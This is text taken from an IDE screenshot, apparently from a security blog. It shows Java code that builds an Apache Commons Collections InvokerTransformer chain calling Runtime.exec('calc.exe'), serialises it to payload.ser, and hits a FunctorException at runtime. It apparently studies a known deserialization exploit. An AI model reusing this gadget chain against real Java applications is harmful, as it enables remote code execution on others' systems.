 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test test
1: Project
test.java Runtime.java InvokerTransformer.class AbstractInputCheckedMapDecorator.class TransformedMap.clas ChainedTransformer.class ConstantTransformer.class
Ant
Database
Maven
72 Transformer[] transformers = new Transformer[]{
73 new ConstantTransformer(Runtime.class),
74 new InvokerTransformer( methodName: "getRuntime",new Class[]{},new Object[]{}),
75 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
76 };
77 Transformer transformerChain = new ChainedTransformer(transformers);
78 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser");
79 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
80 objectOutputStream.writeObject(transformerChain);
81 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
82 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
83 Transformer transformer = (ChainedTransformer) objectInputStream.readObject();
test main()
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Exception in thread "main" org.apache.commons.collections.FunctorException: InvokerTransformer: The method 'getRuntime' on 'class java.lang.Class' does not exist
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:128)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at com.myproject.test.main(test.java:84)
Process finished with exit code 1
2: Favorites
7: Structure
AaronLuo's Blog from blog.bk3.info
Terminal Build 0: Messages 4: Run 5: Debug 6: TODO Event Log
Build completed successfully with 3 warnings in 1 s 172 ms (moments ago) 76:11 CRLF UTF-8 4 spaces